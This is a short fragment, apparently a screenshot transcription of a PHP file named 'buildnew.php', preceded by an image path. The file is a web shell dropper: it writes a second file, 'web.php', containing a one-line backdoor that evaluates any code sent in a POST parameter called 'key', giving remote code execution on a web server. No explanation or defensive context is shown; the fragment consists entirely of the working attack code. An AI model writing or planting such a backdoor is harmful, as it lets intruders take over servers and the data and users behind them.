 buildnew.php
UNI
buildnew.php ×
1 <?php
2 $file = 'web.php';
3 $shell = '<?php eval($_POST["key"])?>';
4 file_put_contents($file, $shell);
5 ?>